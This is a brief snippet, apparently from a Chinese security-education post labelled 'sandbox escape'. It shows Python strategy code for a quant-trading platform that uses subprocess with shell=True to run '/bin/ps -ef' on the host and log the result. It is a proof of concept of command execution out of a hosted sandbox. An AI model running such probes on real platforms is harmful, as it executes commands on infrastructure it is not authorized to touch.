 网络小骑士 bilibili
网络安全B站官方 bilibili
沙盒逃逸
import jqdata
import subprocess
def handle_data(context, data):
tt = "/bin/ps -ef"
bb = subprocess.Popen(tt,shell=True,stdout=subprocess.PIPE)
log.error(bb.stdout.read())
print bb,tt